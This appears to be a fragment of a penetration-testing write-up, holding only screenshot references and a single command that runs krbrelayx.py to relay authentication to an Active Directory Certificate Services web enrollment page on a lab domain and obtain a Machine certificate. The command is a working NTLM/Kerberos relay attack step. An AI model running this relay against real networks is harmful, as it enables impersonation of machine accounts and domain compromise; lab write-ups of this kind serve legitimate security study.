 sudo python3 krbrelayx.py -smb2support -t http://ca.kawakatz.local/certsrv/certfnsh.asp --adcs --template Machine